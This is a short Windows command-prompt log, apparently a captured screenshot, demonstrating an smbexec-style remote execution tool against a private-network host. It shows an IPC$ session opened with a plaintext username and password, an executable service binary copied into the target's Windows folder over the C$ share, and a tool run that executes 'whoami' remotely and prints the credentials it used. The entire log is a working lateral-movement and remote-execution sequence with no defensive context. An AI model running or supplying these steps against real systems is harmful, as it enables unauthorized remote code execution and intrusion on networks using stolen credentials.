 C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>net use
\\192.168.206.166\ipc$ lemon@123 /user:lemontest
The command completed successfully.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>copy exe
cserver.exe \\192.168.206.166\c$\windows
1 file(s) copied.
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>test.exe
192.168.206.166 lemontest lemon@123 whoami c$
--------------------------------
host:192.168.206.166
user:lemontest
password:lemon@123
cmd:whoami
share:c$
RemotePath:\\192.168.206.166\c$
--------------------------------
win-gf44v947ar8\lemontest
安全先师
C:\Documents and Settings\Administrator\Desktop\tools\smbexec_source\ok>